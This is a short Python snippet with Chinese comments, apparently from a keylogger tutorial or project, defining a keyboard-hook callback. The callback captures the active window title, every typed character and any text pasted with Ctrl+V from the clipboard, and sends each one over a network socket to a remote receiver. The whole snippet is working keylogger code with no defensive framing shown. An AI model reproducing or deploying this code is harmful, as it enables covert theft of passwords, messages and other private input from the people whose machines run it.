 def key_stroke(socket):
    def key_stroke_dep(event):
        global current_window
        if event.WindowName != current_window:
            current_window = event.WindowName
            # 得到当前敲击键盘事件的窗口
            socket.send(current_window.encode())
            time.sleep(0.1)
        # 键盘击键操作，数字对应键盘字符
        if 32 < event.Ascii < 127:
            socket.send(chr(event.Ascii).encode())
        else:
            # 针对control+V粘贴操作，获取剪切板内容
            if event.Key == "V":
                win32clipboard.OpenClipboard()
                pasted_value = win32clipboard.GetClipboardData()
                win32clipboard.CloseClipboard()
                socket.send(pasted_value.encode())
            else:
                socket.send(event.Key.encode())
        return True
    return key_stroke_dep